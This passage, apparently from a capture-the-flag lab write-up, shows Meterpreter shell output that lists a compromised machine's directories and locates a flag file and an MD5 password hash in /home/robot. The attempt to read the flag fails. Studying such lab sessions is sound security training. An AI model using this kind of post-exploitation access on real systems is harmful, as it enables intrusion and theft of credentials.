 Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40755/rwxr-xr-x   4096     dir   2015-09-16 04:49:06 -0600  bin
40755/rwxr-xr-x   4096     dir   2015-11-13 01:52:43 -0700  boot
40755/rwxr-xr-x   3820     dir   2017-04-18 16:28:50 -0600  dev
40755/rwxr-xr-x   4096     dir   2017-04-18 16:28:50 -0600  etc
40755/rwxr-xr-x   4096     dir   2015-11-12 23:25:35 -0700  home
100644/rw-r--r--  5582759  fil   2015-11-13 01:52:43 -0700  initrd.img
40755/rwxr-xr-x   4096     dir   2015-09-16 04:49:06 -0600  lib
40755/rwxr-xr-x   4096     dir   2015-09-16 04:49:06 -0600  lib64
40700/rwx------   16384    dir   2015-06-24 04:44:49 -0600  lost+found
40755/rwxr-xr-x   4096     dir   2015-09-16 04:49:06 -0600  media
40755/rwxr-xr-x   4096     dir   2015-11-13 01:52:20 -0700  mnt
40755/rwxr-xr-x   4096     dir   2015-09-16 04:49:06 -0600  opt
40555/r-xr-xr-x   0        dir   2017-04-18 22:28:55 -0600  proc
40700/rwx------   4096     dir   2015-11-13 16:50:07 -0700  root
40755/rwxr-xr-x   480      dir   2017-04-18 16:29:13 -0600  run
40755/rwxr-xr-x   4096     dir   2015-11-13 01:52:14 -0700  sbin
40755/rwxr-xr-x   4096     dir   2015-09-16 04:49:06 -0600  srv
40555/r-xr-xr-x   0        dir   2017-04-18 16:28:47 -0600  sys
41777/rwxrwxrwx   4096     dir   2017-04-18 17:29:47 -0600  tmp
40755/rwxr-xr-x   4096     dir   2015-09-16 04:49:06 -0600  usr
40755/rwxr-xr-x   4096     dir   2015-09-16 04:49:06 -0600  var
100600/rw-------  5821984  fil   2015-09-16 04:49:06 -0600  vmlinuz
meterpreter > cd home
meterpreter > ls
Listing: /home
==============
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40755/rwxr-xr-x  4096  dir   2015-11-13 00:20:08 -0700  robot
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100400/r--------  33    fil   2015-11-13 00:28:21 -0700  key-2-of-3.txt
100644/rw-r--r--  39    fil   2015-11-13 00:28:21 -0700  password.raw-md5
meterpreter > cat key-2-of-3.txt
[-] core_channel_open: Operation failed: 1
meterpreter >
Right Ct